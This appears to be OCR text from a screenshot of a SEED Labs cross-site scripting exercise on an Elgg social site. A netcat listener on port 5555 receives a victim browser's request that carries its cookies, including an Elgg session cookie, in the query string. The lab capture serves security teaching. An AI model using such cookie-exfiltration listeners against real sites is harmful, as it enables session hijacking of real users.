 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Boby
Add friend Send a message
Brief description
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[11/15/24]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 39476
GET /?c=traffic_target%3Dgd%3B%20caf_ipaddr%3D94.60.197.203%3B%20country%3DPT%3B%20city%3DPorto%3
B%20lander_type%3Dparkweb%3B%20Elgg%3Djco7mi6vb4clhrq2divavpgv9g HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby